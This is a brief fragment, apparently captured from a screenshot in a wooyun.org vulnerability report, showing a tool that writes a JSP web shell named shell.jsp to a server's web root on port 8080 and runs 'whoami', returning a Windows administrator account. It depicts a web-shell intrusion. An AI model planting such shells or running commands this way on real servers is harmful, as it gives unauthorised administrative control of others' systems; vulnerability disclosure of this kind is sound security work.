 Url
228:8080
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD:
whoami
Execute
win-lret2e90r5q\administrator
www.wooyun.org